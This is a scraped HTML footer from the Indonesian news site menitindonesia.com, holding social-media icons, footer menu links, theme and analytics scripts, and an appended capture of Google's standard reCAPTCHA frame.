<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/menit_indo" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://wa.me/6281356777117" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/menitindonesia.ofc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://youtube.com/@menitindonesiaofficial3069" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6243"><a href="https://menitindonesia.com/media-siber/">Media Siber</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-988"><a href="https://menitindonesia.com/redaksi/">Redaksi</a></li>
<li id="menu-item-12401" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12401"><a href="https://menitindonesia.com/visi-dan-misi/">Visi dan Misi</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1003"><a rel="privacy-policy" href="https://menitindonesia.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-12417" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12417"><a href="https://menitindonesia.com/kode-perilaku-perusahaan-pers/">Kode Perilaku Perusahaan Pers</a></li>
<li id="menu-item-12418" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12418"><a href="https://menitindonesia.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-12407" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12407"><a href="https://menitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; menitindonesia @2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697ea8d98c098
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-post-template-default .td-post-header header .entry-title{font-size:18px;line-height:25px}}.td-footer-template-4 .td-footer-info{text-align:center;margin-bottom:10px;margin-top:-30px}.footer-logo-wrap{margin-bottom:-20px}.widget{font-family:'Open Sans','Open Sans Regular',sans-serif;margin-bottom:-5px}.td-post-template-default .td-post-featured-image img{border-radius:15px}.td_module_mx4 .td-module-thumb .entry-thumb{border-radius:10px}.td_module_10 .td-module-thumb .entry-thumb{border-radius:10px}</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
</style>
<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>


<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7eb6737f00194950a70eb2407ef55c38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 09:14:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="anwqbbh6FUv_Wa-Fq6rcrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908450067');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>